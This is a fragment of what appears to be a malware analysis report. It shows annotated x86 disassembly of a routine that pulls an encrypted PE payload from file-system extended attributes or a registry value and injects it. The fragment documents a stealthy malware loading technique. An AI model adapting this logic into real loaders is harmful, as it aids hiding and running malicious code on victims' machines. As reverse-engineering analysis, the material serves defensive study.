 Get payload from infected system:
mov edi, edi
push ebp
mov ebp, esp
sub esp, 2Ch
push ebx
xor eax, eax
push esi
push edi
mov [ebp+pRawMemory], eax
mov [ebp+ddSize.EaInformationLength], eax
mov [ebp+pRawData_out], eax
mov [ebp+feiFeaInformation.EaInformationLength], eax
mov [ebp+pUnused], eax
mov [ebp+pMem], eax
mov [ebp+ddNewDataSize], eax
push offset aWindows ; pStringToParse
lea eax, [ebp+pdRawDataLength]
push eax ; pdRawDataLength_Out
lea ebx, [ebp+pbRawData]; pData_Out
lea esi, [ebp+ddSize]; pFeaInformation
lea edi, [ebp+pRawMemory]; pRawData_out
call GetContentFromFileSystem
success
failure
push offset pValueName; pValueName
push offset aRegistryMachineSystem; "\\REGISTRY\\Machine\\System\\CurrentCon"...
lea eax, [ebp+pdRawDataLength]
push eax ; pdDataLength_Out
lea eax, [ebp+pbRawData]
push eax ; ppbRawData_Out
lea ebx, [ebp+pOutputData]
lea edi, [ebp+pUnused]
call ReadFromRegistryValue
...
failure
success
failure
success
mov eax, [ebp+pbRawData]
push [eax+struc2.feiFileEaInformation.EaInformationLength]; ddSizeOfEncryptedPeFile
lea esi, [eax+struc2.pData]; pEncryptedPeFile
call InjectContent ;
... cleanup and exit ...